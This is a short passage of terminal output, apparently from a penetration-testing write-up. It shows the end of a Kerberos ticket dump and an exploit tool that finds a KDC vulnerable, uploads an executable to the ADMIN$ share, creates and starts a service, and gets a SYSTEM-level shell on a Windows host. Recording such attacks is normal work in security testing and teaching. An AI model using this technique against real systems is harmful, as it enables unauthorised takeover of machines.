 dwHighDateTime: 0
FailedILogonCount: 0
Reserved3: 0
SidCount: 0
ExtraSids:
[
]
ResourceGroupDomainSid: NULL
ResourceGroupCount: 0
ResourceGroupIds: NULL
[+] Trying to connect to KDC at 172.16.84.35
[+] Trying to connect to KDC at 172.16.84.35
[*] 172.16.84.35 found vulnerable!
[*] Requesting shares on 172.16.84.35.....
[*] Found writable share ADMIN$
[*] Uploading file CbdOmCQn.exe
[*] Opening SVCManager on 172.16.84.35.....
[*] Creating service nskj on 172.16.84.35.....
[*] Starting service nskj.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32